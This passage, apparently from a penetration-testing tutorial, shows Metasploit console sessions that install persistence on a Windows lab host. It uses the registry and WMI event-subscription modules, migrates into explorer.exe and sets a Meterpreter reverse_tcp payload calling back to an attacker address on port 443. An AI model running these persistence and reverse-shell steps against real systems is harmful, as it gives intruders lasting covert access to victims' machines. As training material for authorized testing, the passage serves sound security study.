 msf exploit(registry_persistence) > set LPORT 443
LPORT => 443
msf exploit(registry_persistence) > exploit
...
[*] Clean up Meterpreter RC file:
/root/.msf4/logs/persistence/192.168.216.10_20171126.2103/192.168.2
16.10_20171126.2103.rc
msf exploit(registry_persistence) >
Now we just need to set up a listener and wait for the target machine to reboot.
2. Another persistence module we will use is the WMI Event Subscription
Persistence local exploit module:
meterpreter > migrate -N explorer.exe
[*] Migrating from 5280 to 5672...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > use exploit/windows/local/wmi_persistence
set SESSION 1
SESSION => 1
msf exploit(wmi_persistence) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(wmi_persistence) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(wmi_persistence) > set LPORT 443
LPORT => 443
[*] Installing Persistence...
[+] - Bytes remaining: 12260
[+] - Bytes remaining: 4260
[+] Payload successfully staged.
[+] Persistence installed! Call a shell using "smbclient
\\\\192.168.216.10\\C$ -U BOB <arbitrary password>"
[*] Clean up Meterpreter RC file: